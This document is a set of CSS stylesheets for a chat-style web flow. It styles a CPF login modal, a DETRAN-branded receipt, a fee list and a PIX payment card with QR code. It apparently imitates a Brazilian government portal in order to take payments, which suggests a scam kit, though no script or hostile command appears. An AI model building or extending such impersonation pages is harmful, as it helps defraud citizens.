.carousel-dots {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-top: 16px;
}

.carousel-dots button {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    border: none;
    background: var(--border-light);
    cursor: pointer;
    padding: 0;
    transition: background 0.2s;
}

.carousel-dots button.active {
    background: var(--blue-primary);
}

.inicio-intro {
    padding: 24px 0 40px;
}

.inicio-intro-text {
    font-size: 16px;
    line-height: 1.7;
    color: var(--text-dark);
    margin: 0 0 28px;
}

.cta-wrap {
    text-align: center;
    margin: 24px 0;
}

.btn-cta {
    display: inline-block;
    padding: 14px 32px;
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    background: var(--blue-primary);
    border: none;
    border-radius: 8px;
    text-decoration: none;
    cursor: pointer;
    transition: background 0.2s;
    box-shadow: 0 2px 8px rgba(19, 81, 180, 0.3);
}

.btn-cta:hover {
    background: var(--blue-dark);
}

.cta-sub {
    font-size: 14px;
    color: var(--text-light);
    margin: 10px 0 0;
}

.inicio-section {
    padding: 32px 0 40px;
}

.section-title {
    font-size: 1.35rem;
    font-weight: 700;
    color: var(--text-dark);
    margin: 0 0 16px;
}

.section-lead {
    font-size: 16px;
    color: var(--text-dark);
    margin: 0 0 16px;
    line-height: 1.6;
}

.section-list {
    list-style: disc;
    padding-left: 24px;
    margin: 0 0 20px;
    font-size: 16px;
    line-height: 1.7;
    color: var(--text-dark);
}

.section-list li {
    margin-bottom: 10px;
}

.section-list.numbered {
    list-style: decimal;
}

.section-list.base-legal {
    list-style: disc;
}

.info-box {
    background: var(--bg-info-box);
    border-radius: 8px;
    padding: 20px 24px;
    margin: 0 0 24px;
    border: 1px solid var(--border-light);
}

.info-box p {
    margin: 0;
    font-size: 15px;
    line-height: 1.65;
    color: var(--text-dark);
}

.inicio-banner {
    width: 100%;
    margin: 0 0 24px;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: var(--shadow);
}

.inicio-banner img {
    width: 100%;
    height: auto;
    display: block;
    vertical-align: top;
}

.inicio-footer {
    background: var(--blue-dark);
    color: #fff;
    padding: 32px 24px 24px;
    margin-top: auto;
}

.inicio-footer .footer-inner {
    max-width: var(--max-width);
    margin: 0 auto;
}

.footer-brand {
    font-size: 1.25rem;
    font-weight: 700;
    font-style: italic;
    margin-bottom: 12px;
}

.footer-divider {
    border: none;
    border-top: 1px solid rgba(255, 255, 255, 0.3);
    margin: 0 0 16px;
}

.footer-nav {
    display: flex;
    flex-direction: column;
    gap: 0;
}

.footer-nav-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 14px 0;
    background: none;
    border: none;
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    text-align: left;
    cursor: pointer;
}

.footer-nav-item i {
    font-size: 10px;
    opacity: 0.9;
}

.footer-cookies {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-top: 20px;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.85);
}

.footer-cookies i {
    font-size: 16px;
}

.footer-social {
    margin-top: 24px;
}

.footer-social-title {
    display: block;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.05em;
    margin-bottom: 12px;
    color: rgba(255, 255, 255, 0.9);
}

.footer-social-icons {
    display: flex;
    gap: 16px;
}

.footer-social-icons a {
    color: #fff;
    font-size: 20px;
    opacity: 0.9;
}

.footer-social-icons a:hover {
    opacity: 1;
}

.login-modal-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    backdrop-filter: blur(4px);
    z-index: 1000;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 24px;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.2s, visibility 0.2s;
}

.login-modal-overlay.is-open {
    opacity: 1;
    visibility: visible;
}

.login-modal {
    position: relative;
    width: 100%;
    max-width: 480px;
    background: var(--bg-white);
    border-radius: 12px;
    padding: 40px 32px 32px;
    box-shadow: var(--shadow-lg);
}

.login-modal-close {
    position: absolute;
    top: 16px;
    right: 16px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    background: var(--bg-light);
    color: var(--text-dark);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s;
}

.login-modal-close:hover {
    background: var(--border-light);
}

.login-modal-logo {
    text-align: center;
    margin-bottom: 24px;
}

.login-modal-logo img {
    max-height: 56px;
    width: auto;
    display: inline-block;
}

.login-modal-title {
    font-size: 18px;
    font-weight: 700;
    color: var(--text-dark);
    margin: 0 0 20px;
    text-align: center;
}

.login-modal-cpf-box {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 14px 16px;
    background: #e8f0fe;
    border-radius: 8px;
    margin-bottom: 12px;
}

.login-modal-cpf-box i {
    font-size: 20px;
    color: var(--blue-primary);
}

.login-modal-cpf-box span {
    font-size: 16px;
    font-weight: 500;
    color: var(--text-dark);
}

.login-modal-desc {
    font-size: 14px;
    color: var(--text-gray);
    margin: 0 0 16px;
    line-height: 1.5;
}

.login-modal-label {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: var(--text-dark);
    margin-bottom: 8px;
}

.login-modal-input {
    width: 100%;
    padding: 14px 16px;
    font-size: 16px;
    border: 1px solid var(--border-light);
    border-radius: 8px;
    background: var(--bg-white);
    box-sizing: border-box;
    transition: border-color 0.2s;
}

.login-modal-input:focus {
    outline: none;
    border-color: var(--blue-primary);
    box-shadow: 0 0 0 3px rgba(19, 81, 180, 0.1);
}

.login-modal-input.error {
    border-color: #dc3545;
}

.login-modal-error {
    display: block;
    font-size: 13px;
    color: #dc3545;
    margin-top: 6px;
    min-height: 20px;
}

.login-modal-btn {
    width: 100%;
    padding: 16px 24px;
    margin-top: 20px;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    background: var(--blue-primary);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: background 0.2s;
}

.login-modal-btn:hover {
    background: var(--blue-dark);
}

.login-modal-btn:disabled {
    opacity: 0.7;
    cursor: not-allowed;
}

.inicio-fab {
    position: fixed;
    z-index: 99;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: var(--blue-primary);
    color: #fff;
    border: none;
    cursor: pointer;
    box-shadow: var(--shadow-lg);
    transition: transform 0.2s, background 0.2s;
    text-decoration: none;
}

.inicio-fab:hover {
    background: var(--blue-dark);
    transform: scale(1.05);
}

.inicio-fab i {
    font-size: 20px;
}

.fab-accessibility {
    right: 24px;
    top: 50%;
    transform: translateY(-50%);
    border-radius: 8px;
    background: transparent;
    padding: 0;
}

.fab-accessibility:hover {
    transform: translateY(-50%) scale(1.05);
}

.fab-accessibility img {
    width: 48px;
    height: 48px;
    display: block;
}

.fab-scroll {
    right: 24px;
    bottom: 24px;
}

.fab-scroll.hidden {
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.2s;
}

@media (max-width: 768px) {
    .inicio-header .header-row-top,
    .inicio-header .header-nav {
        padding: 12px 16px;
    }

    .inicio-container {
        padding: 0 16px;
    }

    .inicio-breadcrumb {
        padding: 10px 16px;
        font-size: 13px;
    }

    .carousel-track {
        min-height: 200px;
    }

    .inicio-video-section {
        padding: 24px 0;
    }

    .inicio-article,
    .inicio-intro,
    .inicio-section {
        padding-left: 0;
        padding-right: 0;
    }

    .btn-cta {
        width: 100%;
        max-width: 320px;
    }

    .fab-accessibility {
        right: 16px;
        top: 50%;
        transform: translateY(-50%);
    }

    .fab-scroll {
        right: 16px;
        bottom: 16px;
    }
}
</file>
<file: chat/css/shared.css>
:root {
    --blue-primary: #1351B4;
    --blue-dark: #0A224D;
    --blue-gradient-start: #3690FA;
    --blue-gradient-end: #2266D2;
    --green-main: #009639;
    --yellow-main: #FFD100;
    --text-dark: #333333;
    --text-gray: #6B6B6B;
    --text-light: #999999;
    --bg-white: #FFFFFF;
    --bg-gray: #F5F5F5;
    --bg-light: #f5f5f5;
    --bg-info-box: #F8F8F8;
    --bg-option: #f8f8f8;
    --border-light: #e0e0e0;
    --max-width: 1200px;
    --shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    --shadow-lg: 0 4px 20px rgba(0, 0, 0, 0.1);
    --blue-bubble: #1a73e8;
    --gray-bubble: #e8e8e8;
    --bg-page: #f5f5f5;
    --green-success: #168821;
    --green-light: #e8f5e9;
    --orange-pending: #e65100;
    --bg-text-box: #f0f0f0;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: var(--bg-white);
}

.payment-success-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    padding: 1rem;
}
.payment-success-modal {
    background: var(--bg-white);
    border-radius: 12px;
    box-shadow: var(--shadow-lg);
    max-width: 400px;
    width: 100%;
    padding: 2rem;
    text-align: center;
}
.payment-success-icon {
    color: var(--green-success);
    font-size: 3.5rem;
    margin-bottom: 1rem;
}
.payment-success-title {
    color: var(--text-dark);
    font-size: 1.35rem;
    font-weight: 600;
    margin-bottom: 0.75rem;
}
.payment-success-msg {
    color: var(--text-gray);
    font-size: 0.95rem;
    line-height: 1.5;
    margin-bottom: 1.5rem;
}
.payment-success-btn {
    background: var(--blue-primary);
    color: var(--bg-white);
    border: none;
    padding: 0.75rem 2rem;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}
.payment-success-btn:hover {
    background: var(--blue-dark);
}
</file>
<file: chat/css/chat.css>
.chat-header {
    background: var(--bg-white);
    box-shadow: var(--shadow);
    position: sticky;
    top: 0;
    z-index: 100;
}
.chat-header .header-row-top { display: flex; align-items: center; justify-content: space-between; padding: 12px 24px; }
.chat-header .header-left { display: flex; align-items: center; gap: 12px; }
.chat-header .logo-gov img { height: 32px; width: auto; display: block; }
.chat-header .header-right { display: flex; align-items: center; gap: 8px; }
.chat-header .btn-header-icon {
    width: 40px; height: 40px; border-radius: 50%; border: none; background: transparent;
    color: var(--blue-dark); cursor: pointer; display: flex; align-items: center; justify-content: center; transition: background 0.2s;
}
.chat-header .btn-header-icon:hover { background: var(--bg-page); }
.chat-header .btn-header-icon i { font-size: 18px; }
.chat-header .btn-search-nav { display: none; }
.chat-header .btn-user {
    display: flex; align-items: center; gap: 8px; padding: 8px 16px; background: var(--blue-primary);
    color: white; border: none; border-radius: 20px; cursor: pointer; font-size: 14px; font-weight: 500;
}
.chat-header .btn-user i { font-size: 14px; }
.chat-header .header-nav { display: flex; align-items: center; padding: 10px 24px; border-top: 1px solid var(--border-light); }
.chat-header .nav-atendimento { display: flex; align-items: center; gap: 8px; font-size: 14px; color: var(--text-dark); font-weight: 500; }
.chat-header .atendimento-icon {
    width: 22px; height: 22px; border-radius: 50%;
    overflow: visible;
    flex-shrink: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
}
.chat-header .atendimento-icon img {
    width: 100%; height: 100%; object-fit: cover; display: block; border-radius: 50%;
}
.chat-header .atendimento-online-dot {
    position: absolute;
    right: 0px;
    bottom: -1px;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #22c55e;
    border: 1.5px solid var(--bg-white, #fff);
    box-sizing: border-box;
}

.chat-main { padding: 24px; max-width: 720px; margin: 0 auto; min-height: calc(100vh - 120px); }
.chat-container { background: var(--bg-white); border-radius: 12px; overflow: hidden; min-height: 400px; }
.chat-messages { padding: 24px; display: flex; flex-direction: column; gap: 24px; max-height: calc(100vh - 220px); overflow-y: auto; }
.msg-row { display: flex; width: 100%; animation: chat-msg-in 0.65s ease-out forwards; }
.msg-row.bot { justify-content: flex-start; }
.msg-row.user { justify-content: flex-end; }
.msg-bubble { max-width: 85%; padding: 14px 18px; border-radius: 18px; font-size: 15px; line-height: 1.5; transition: transform 0.25s ease; }
.msg-bubble.bot { background: var(--blue-bubble); color: white; border-bottom-left-radius: 4px; }
.msg-bubble.user { background: var(--gray-bubble); color: var(--text-dark); border-bottom-right-radius: 4px; }
.msg-bubble p { margin-bottom: 8px; }
.msg-bubble p:last-child { margin-bottom: 0; }
.msg-bubble strong { font-weight: 600; }
@keyframes chat-msg-in {
    from { opacity: 0; transform: translateY(12px) scale(0.98); }
    to { opacity: 1; transform: translateY(0) scale(1); }
}
.msg-row.bot { transform-origin: left center; }
.msg-row.user { transform-origin: right center; }

.msg-bubble.bot .typing-bubble {
    display: inline-flex; align-items: center; gap: 6px;
}
.typing-dot {
    width: 8px; height: 8px; border-radius: 50%; background: rgba(255,255,255,0.9);
    animation: typing-bounce 0.6s ease-in-out infinite both;
}
.typing-dot:nth-child(1) { animation-delay: 0s; }
.typing-dot:nth-child(2) { animation-delay: 0.15s; }
.typing-dot:nth-child(3) { animation-delay: 0.3s; }
@keyframes typing-bounce {
    0%, 60%, 100% { transform: translateY(0); opacity: 0.7; }
    30% { transform: translateY(-6px); opacity: 1; }
}
.msg-bubble.msg-content { animation: msg-content-in 0.55s ease-out forwards; }
@keyframes msg-content-in {
    from { opacity: 0; transform: scale(0.97); }
    to { opacity: 1; transform: scale(1); }
}

.chat-loading-row {
    justify-content: center; animation: options-fade-in 0.4s ease-out forwards;
    margin-top: 32px;
}
.chat-loading-box {
    display: inline-flex; align-items: center; gap: 12px; padding: 14px 20px;
    background: var(--bg-white); border: 1px solid var(--border-light); border-radius: 10px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.06); font-size: 15px; color: var(--text-dark);
    min-width: 260px;
}
.chat-loading-spinner {
    width: 22px; height: 22px; border: 2px solid var(--border-light); border-top-color: var(--blue-primary);
    border-radius: 50%; animation: chat-loading-spin 0.8s linear infinite;
    flex-shrink: 0;
}
@keyframes chat-loading-spin { to { transform: rotate(360deg); } }
.chat-loading-text { font-weight: 500; }

.chat-options { display: flex; flex-direction: column; gap: 10px; align-items: flex-start; width: 100%; animation: options-fade-in 0.6s ease-out forwards; }
@keyframes options-fade-in {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}
.option-card {
    display: block; width: 100%; max-width: 400px; padding: 16px 20px; background: var(--bg-white);
    border: 1px solid var(--border-light); border-radius: 10px; font-size: 15px; font-weight: 500; color: var(--blue-dark);
    cursor: pointer; transition: border-color 0.25s ease, box-shadow 0.25s ease; text-align: left; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.option-card:hover { border-color: var(--blue-primary); box-shadow: 0 2px 8px rgba(19, 81, 180, 0.15); }
.option-card .card-label { font-weight: 700; margin-right: 4px; }

.chat-actions { padding: 16px 24px 24px; }
.chat-actions .btn-prosseguir,
.chat-actions .btn-finalizar { animation: action-btn-in 0.55s ease-out forwards; }
@keyframes action-btn-in {
    from { opacity: 0; transform: translateY(8px); }
    to { opacity: 1; transform: translateY(0); }
}
.btn-prosseguir {
    display: flex; align-items: center; justify-content: center; gap: 8px; width: 100%; padding: 14px 24px;
    background: var(--blue-primary); color: white; border: none; border-radius: 10px; font-size: 16px; font-weight: 600; cursor: pointer; transition: background 0.25s ease;
}
.btn-prosseguir:hover { background: var(--blue-dark); }
.btn-prosseguir i { font-size: 14px; }
.btn-prosseguir.hidden { display: none; }

.months-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 12px; width: 100%; max-width: none; box-sizing: border-box; animation: options-fade-in 0.6s ease-out forwards; }
.month-card {
    padding: 14px; background: var(--bg-white); border: 1px solid var(--border-light); border-radius: 10px;
    cursor: pointer; transition: border-color 0.25s ease, box-shadow 0.25s ease; text-align: center; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.month-card:hover { border-color: var(--blue-primary); box-shadow: 0 2px 8px rgba(19, 81, 180, 0.12); }
.month-card .month-name { font-size: 13px; font-weight: 600; color: var(--text-dark); display: block; margin-bottom: 4px; }
.month-card .month-vagas { font-size: 12px; font-weight: 600; color: var(--blue-primary); }
.month-card-expirado { cursor: not-allowed; opacity: 0.7; }
.month-card-expirado .month-vagas { color: var(--text-gray); }
.month-card-expirado:hover { border-color: var(--border-light); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); }

.comprovante-card {
    width: 100%; max-width: none; background: var(--bg-white); border: 1px solid var(--border-light);
    border-radius: 10px; padding: 20px 20px 20px 20px; box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08); margin-top: 8px;
    animation: options-fade-in 0.6s ease-out forwards;
    box-sizing: border-box;
}
.comprovante-header { display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 13px; padding-bottom: 9px; padding-right: 20px; border-bottom: 1px solid var(--border-light); }
.comprovante-detran { display: inline-block; }
.comprovante-detran img { height: 31px; width: auto; display: block; object-fit: contain; }
.comprovante-protocolo { font-size: 12px; color: var(--text-gray); margin-top: 12px; display: block; }
.comprovante-title { font-size: 14px; font-weight: 700; color: var(--text-dark); margin-bottom: 16px; text-align: center; padding-right: 20px; }
.comprovante-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px 24px; font-size: 13px; padding-right: 20px; }
.comprovante-item label { display: block; color: var(--text-gray); margin-bottom: 2px; }
.comprovante-item .value { font-weight: 600; color: var(--text-dark); }
.comprovante-item .value.renach { color: var(--blue-primary); text-decoration: underline; }
.comprovante-item .value.status { color: var(--orange-pending); }
.comprovante-footer { margin-top: 16px; padding-top: 12px; padding-right: 20px; border-top: 1px solid var(--border-light); font-size: 12px; color: var(--text-gray); }

.taxas-bubble {
    max-width: 85%; padding: 18px; background: var(--blue-bubble); color: white;
    border-radius: 18px; border-bottom-left-radius: 4px; font-size: 15px;
}
.taxas-bubble p { margin-bottom: 10px; }
.taxas-bubble p:last-of-type { margin-bottom: 0; }
.taxas-list { margin: 12px 0; padding-left: 20px; }
.taxas-list li { margin-bottom: 4px; }
.taxas-total { font-weight: 700; margin-top: 8px; }

.btn-finalizar {
    display: flex; align-items: center; justify-content: center; gap: 8px; width: 100%; max-width: 320px; margin: 16px auto 0;
    padding: 14px 24px; background: var(--blue-primary); color: white; border: none; border-radius: 10px; font-size: 16px; font-weight: 600; cursor: pointer; transition: background 0.25s ease; text-decoration: none;
}
.btn-finalizar:hover { background: var(--blue-dark); }

.chat-guia-card {
    width: 100%; max-width: none; background: var(--bg-white); border: 1px solid var(--border-light);
    border-radius: 10px; padding: 24px; box-shadow: 0 2px 8px rgba(0,0,0,0.08); margin-top: 8px;
    animation: options-fade-in 0.6s ease-out forwards;
    box-sizing: border-box;
}
.chat-guia-card .guia-header { text-align: center; margin-bottom: 20px; }
.chat-guia-card .guia-logo { display: flex; justify-content: center; margin-bottom: 6px; }
.chat-guia-card .guia-logo img { height: 58px; width: auto; display: block; object-fit: contain; }
.chat-guia-card .guia-titulo { font-size: 16px; font-weight: 700; color: #000; text-align: center; margin: 0 0 -4px; letter-spacing: 0.02em; text-transform: uppercase; }
.chat-guia-card .guia-subtitulo { font-size: 11px; font-weight: 600; color: #6b7280; text-align: center; margin: 0 0 20px; text-transform: uppercase; letter-spacing: 0.02em; }
.chat-guia-card .guia-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px 24px; font-size: 13px; margin-bottom: 16px; }
.chat-guia-card .guia-grid label { display: block; color: var(--text-gray); margin-bottom: 2px; font-size: 12px; }
.chat-guia-card .guia-grid .value { font-weight: 600; color: var(--text-dark); }
.chat-guia-card .guia-tabela { width: 100%; border-collapse: collapse; font-size: 13px; margin-bottom: 16px; }
.chat-guia-card .guia-tabela th { background: var(--blue-primary); color: #fff; padding: 10px 12px; text-align: left; font-weight: 600; }
.chat-guia-card .guia-tabela .guia-tabela-r { text-align: right; }
.chat-guia-card .guia-tabela td { padding: 8px 12px; border-bottom: 1px solid var(--border-light); }
.chat-guia-card .guia-tabela tr.total td { font-weight: 700; border-bottom: none; }
.chat-guia-card .guia-obs { background: #fef2f2; border: 1px solid #dc2626; border-radius: 8px; padding: 12px; margin-top: 12px; }
.chat-guia-card .guia-obs-tit { font-size: 13px; font-weight: 700; color: #b91c1c; margin-bottom: 6px; }
.chat-guia-card .guia-obs-txt { font-size: 12px; color: #991b1b; line-height: 1.5; }

.chat-pix-card {
    width: 100%; max-width: none; background: var(--bg-white); border: 1px solid var(--border-light);
    border-radius: 10px; padding: 20px; box-shadow: 0 2px 8px rgba(0,0,0,0.08); margin-top: 12px;
    animation: options-fade-in 0.6s ease-out forwards;
    box-sizing: border-box;
}
.chat-pix-card .chat-pix-title { font-size: 18px; font-weight: 700; color: var(--blue-primary); margin-bottom: 4px; }
.chat-pix-card .chat-pix-subtitle { font-size: 13px; color: var(--text-gray); margin-bottom: 16px; }
.chat-pix-card .chat-pix-venc-valor { display: flex; justify-content: space-between; gap: 16px; padding: 12px 0; margin-bottom: 12px; border-bottom: 1px dashed var(--border-light); font-size: 14px; }
.chat-pix-card .chat-pix-venc-valor .l { font-size: 12px; color: var(--text-gray); }
.chat-pix-card .chat-pix-venc-valor .v { font-weight: 700; color: var(--text-dark); }
.chat-pix-card .chat-pix-aguardando { background: #fef9e7; border: 1px solid #e8d56a; border-radius: 8px; padding: 12px 16px; margin-bottom: 16px; text-align: center; }
.chat-pix-card .chat-pix-aguardando-dots { display: inline-flex; gap: 4px; margin-right: 8px; vertical-align: middle; }
.chat-pix-card .chat-pix-aguardando-dots i { width: 6px; height: 6px; border-radius: 50%; background: #d97706; animation: pix-dot 1s ease-in-out infinite both; }
.chat-pix-card .chat-pix-aguardando-dots i:nth-child(2) { animation-delay: .15s; }
.chat-pix-card .chat-pix-aguardando-dots i:nth-child(3) { animation-delay: .3s; }
@keyframes pix-dot { 0%,60%,100% { opacity: .5; transform: scale(.9); } 30% { opacity: 1; transform: scale(1); } }
.chat-pix-card .chat-pix-aguardando-txt { font-weight: 700; color: var(--text-dark); font-size: 14px; }
.chat-pix-card .chat-pix-aguardando-vence { font-size: 13px; color: var(--text-gray); margin: 6px 0 0; }
.chat-pix-card .chat-pix-qr-label { font-size: 13px; font-weight: 600; margin-bottom: 8px; display: block; text-align: center; }
.chat-pix-card .chat-pix-qr-wrap { display: block; margin-left: auto; margin-right: auto; padding: 12px; background: #fff; border-radius: 8px; margin-bottom: 12px; width: fit-content; }
.chat-pix-card .chat-pix-code-label { font-size: 13px; font-weight: 600; margin-bottom: 6px; display: block; }
.chat-pix-card .chat-pix-code-text { width: 100%; padding: 10px; border: 1px solid var(--border-light); border-radius: 8px; font-size: 11px; font-family: monospace; resize: none; margin-bottom: 10px; box-sizing: border-box; }
.chat-pix-card .btn-copiar-pix { width: 100%; padding: 12px; background: var(--blue-primary); color: #fff; border: none; border-radius: 8px; font-size: 14px; font-weight: 600; cursor: pointer; display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 16px; transition: background 0.25s ease; }
.chat-pix-card .btn-copiar-pix:hover { background: var(--blue-dark); }
.chat-pix-card .btn-copiar-pix.copied { background: #22c55e; }
.chat-pix-card .btn-copiar-pix.copied:hover { background: #16a34a; }
.chat-pix-card .chat-pix-instrucoes { background: var(--blue-primary); color: #fff; border-radius: 8px; padding: 16px; margin-top: 12px; }
.chat-pix-card .chat-pix-instrucoes h3 { font-size: 14px; font-weight: 700; margin-bottom: 10px; }
.chat-pix-card .chat-pix-instrucoes ol { margin: 0 0 10px 20px; padding: 0; font-size: 13px; line-height: 1.5; }
.chat-pix-card .chat-pix-instrucoes p { font-size: 13px; line-height: 1.5; margin-bottom: 8px; }

.chat-pix-erro { max-width: 85%; }
.chat-pix-erro p { margin-bottom: 14px; }
.chat-pix-erro .btn-ir-inicio {
    display: inline-flex; align-items: center; justify-content: center; gap: 8px;
    padding: 12px 20px; background: var(--blue-primary); color: #fff; border-radius: 8px;
    font-size: 15px; font-weight: 600; text-decoration: none; transition: background 0.25s ease;
}
.chat-pix-erro .btn-ir-inicio:hover { background: var(--blue-dark); }

@media (max-width: 768px) {
    .chat-header .header-row-top { padding: 12px 16px; }
    .chat-header .btn-search { display: none; }
    .chat-header .btn-search-nav { display: flex; }
    .chat-main { padding: 2px; }
    .chat-messages { padding: 16px; max-height: calc(100vh - 200px); }
    .msg-bubble { max-width: 92%; padding: 12px 14px; font-size: 14px; }
    .option-card { max-width: 100%; padding: 14px 16px; }
    .months-grid { grid-template-columns: repeat(2, 1fr); gap: 10px; }
    .month-card .month-name { font-size: 12px; }
    .comprovante-grid { grid-template-columns: 1fr; }
    .chat-actions { padding: 12px 16px 20px; }
}
</file>
<file: chat6/css/shared.css>
:root {
    --blue-primary: #1351B4;
    --blue-dark: #0A224D;
    --blue-gradient-start: #3690FA;
    --blue-gradient-end: #2266D2;
    --green-main: #009639;
    --yellow-main: #FFD100;
    --text-dark: #333333;
    --text-gray: #6B6B6B;
    --text-light: #999999;
    --bg-white: #FFFFFF;
    --bg-gray: #F5F5F5;
    --bg-light: #f5f5f5;
    --bg-info-box: #F8F8F8;
    --bg-option: #f8f8f8;
    --border-light: #e0e0e0;
    --max-width: 1200px;
    --shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    --shadow-lg: 0 4px 20px rgba(0, 0, 0, 0.1);
    --blue-bubble: #1a73e8;
    --gray-bubble: #e8e8e8;
    --bg-page: #f5f5f5;
    --green-success: #168821;
    --green-light: #e8f5e9;
    --orange-pending: #e65100;
    --bg-text-box: #f0f0f0;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: var(--bg-white);
}

.payment-success-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    padding: 1rem;
}
.payment-success-modal {
    background: var(--bg-white);
    border-radius: 12px;
    box-shadow: var(--shadow-lg);
    max-width: 400px;
    width: 100%;
    padding: 2rem;
    text-align: center;
}
.payment-success-icon {
    color: var(--green-success);
    font-size: 3.5rem;
    margin-bottom: 1rem;
}
.payment-success-title {
    color: var(--text-dark);
    font-size: 1.35rem;
    font-weight: 600;
    margin-bottom: 0.75rem;
}
.payment-success-msg {
    color: var(--text-gray);
    font-size: 0.95rem;
    line-height: 1.5;
    margin-bottom: 1.5rem;
}
.payment-success-btn {
    background: var(--blue-primary);
    color: var(--bg-white);
    border: none;
    padding: 0.75rem 2rem;
    border-radius: 8px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}
.payment-success-btn:hover {
    background: var(--blue-dark);
}
</file>
<file: chat6/css/chat.css>
.chat-header {
    background: var(--bg-white);
    box-shadow: var(--shadow);
    position: sticky;
    top: 0;
    z-index: 100;
}
.chat-header .header-row-top { display: flex; align-items: center; justify-content: space-between; padding: 12px 24px; }
.chat-header .header-left { display: flex; align-items: center; gap: 12px; }
.chat-header .logo-gov img { height: 32px; width: auto; display: block; }
.chat-header .header-right { display: flex; align-items: center; gap: 8px; }
.chat-header .btn-header-icon {
    width: 40px; height: 40px; border-radius: 50%; border: none; background: transparent;
    color: var(--blue-dark); cursor: pointer; display: flex; align-items: center; justify-content: center; transition: background 0.2s;
}
.chat-header .btn-header-icon:hover { background: var(--bg-page); }
.chat-header .btn-header-icon i { font-size: 18px; }
.chat-header .btn-search-nav { display: none; }
.chat-header .btn-user {
    display: flex; align-items: center; gap: 8px; padding: 8px 16px; background: var(--blue-primary);
    color: white; border: none; border-radius: 20px; cursor: pointer; font-size: 14px; font-weight: 500;
}
.chat-header .btn-user i { font-size: 14px; }
.chat-header .header-nav { display: flex; align-items: center; padding: 10px 24px; border-top: 1px solid var(--border-light); }
.chat-header .nav-atendimento { display: flex; align-items: center; gap: 8px; font-size: 14px; color: var(--text-dark); font-weight: 500; }
.chat-header .atendimento-icon {
    width: 22px; height: 22px; border-radius: 50%;
    overflow: visible;
    flex-shrink: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
}
.chat-header .atendimento-icon img {
    width: 100%; height: 100%; object-fit: cover; display: block; border-radius: 50%;
}
.chat-header .atendimento-online-dot {
    position: absolute;
    right: 0px;
    bottom: -1px;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #22c55e;
    border: 1.5px solid var(--bg-white, #fff);
    box-sizing: border-box;
}

.chat-main { padding: 24px; max-width: 720px; margin: 0 auto; min-height: calc(100vh - 120px); }
.chat-container { background: var(--bg-white); border-radius: 12px; overflow: hidden; min-height: 400px; }
.chat-messages { padding: 24px; display: flex; flex-direction: column; gap: 24px; max-height: calc(100vh - 220px); overflow-y: auto; }
.msg-row { display: flex; width: 100%; animation: chat-msg-in 0.65s ease-out forwards; }
.msg-row.bot { justify-content: flex-start; }
.msg-row.user { justify-content: flex-end; }
.msg-bubble { max-width: 85%; padding: 14px 18px; border-radius: 18px; font-size: 15px; line-height: 1.5; transition: transform 0.25s ease; }
.msg-bubble.bot { background: var(--blue-bubble); color: white; border-bottom-left-radius: 4px; }
.msg-bubble.user { background: var(--gray-bubble); color: var(--text-dark); border-bottom-right-radius: 4px; }
.msg-bubble p { margin-bottom: 8px; }
.msg-bubble p:last-child { margin-bottom: 0; }
.msg-bubble strong { font-weight: 600; }
@keyframes chat-msg-in {
    from { opacity: 0; transform: translateY(12px) scale(0.98); }
    to { opacity: 1; transform: translateY(0) scale(1); }
}
.msg-row.bot { transform-origin: left center; }
.msg-row.user { transform-origin: right center; }

.msg-bubble.bot .typing-bubble {
    display: inline-flex; align-items: center; gap: 6px;
}
.typing-dot {
    width: 8px; height: 8px; border-radius: 50%; background: rgba(255,255,255,0.9);
